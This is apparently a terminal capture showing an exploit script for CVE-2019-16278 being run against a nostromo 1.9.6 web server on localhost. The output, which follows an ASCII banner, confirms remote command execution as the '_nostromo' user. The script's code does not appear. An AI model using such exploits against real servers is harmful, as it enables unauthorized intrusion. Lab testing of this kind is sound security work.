 Linux
user@linux$ python2 47837.py 127.0.0.1 80 id
                                        _____-2019-16278
        _____  _______    ______   _____\    \
   _____\    \_\      |  |      | /    / |    |
  /     /|     ||     /  /     /|/    /  /___/|
 /     / /____/||\    \  \    |/|    |__ |___|/
|     | |____|/ \ \    \ |    | |       \
|     |  _____   \|     \|    | |     __/ __
|\     \|\    \   |\         /| |\    \  /  \
| \_____\|    |   | \_______/ | | \____\/    |
| |     /____/|    \ |     | /  | |    |____/|
 \|_____|    ||     \|_____|/    \|____|   | |
        |____|/                        |___|/
HTTP/1.1 200 OK
Date: Fri, 03 Feb 2023 04:58:34 GMT
Server: nostromo 1.9.6
Connection: close
uid=1001(_nostromo) gid=1001(_nostromo) groups=1001(_nostromo)